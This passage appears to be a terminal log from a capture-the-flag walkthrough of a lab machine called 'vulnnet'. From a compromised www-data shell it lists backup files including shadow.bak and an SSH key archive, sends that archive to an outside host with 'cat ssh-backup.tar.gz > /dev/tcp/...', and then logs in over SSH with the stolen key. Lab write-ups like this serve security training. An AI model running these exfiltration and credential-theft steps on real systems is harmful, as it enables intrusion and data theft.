 Please ask your administrator.
cd backups
cd backups
ls
ls
alternatives.tar.0     dpkg.diversions.2.gz    group.bak
apt.extended_states.0  dpkg.statoverride.0     gshadow.bak
dpkg.arch.0            dpkg.statoverride.1.gz  passwd.bak
dpkg.arch.1.gz         dpkg.statoverride.2.gz  shadow.bak
dpkg.arch.2.gz         dpkg.status.0           ssh-backup.tar.gz
dpkg.diversions.0      dpkg.status.1.gz        vulnnet-Monday.tgz
dpkg.diversions.1.gz   dpkg.status.2.gz        vulnnet-Wednesday.tgz
cat ssh-backup.tar.gz > /dev/tcp/10.17.4.208/1234
<$ cat ssh-backup.tar.gz > /dev/tcp/10.17.4.208/1234
ls -la /home/
ls -la /home/
total 12
drwxr-xr-x  3 root              root              4096 Jan 23 13:58 .
drwxr-xr-x 23 root              root              4096 Jan 23 14:09 ..
drwxrw---- 18 server-management server-management 4096 Jan 24 14:05 server-management
www-data@vulnnet:/var/backups$
└─$ ssh -i id_rsa server-management@vulnnet.thm
The authenticity of host 'vulnnet.thm (10.10.116.140)' can't be established.
ECDSA key fingerprint is SHA256:o3DFbZLKgDIjKXw0C1ptP4MVaCWwTGjXMpOhpnaus+8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'vulnnet.thm,10.10.116.140' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':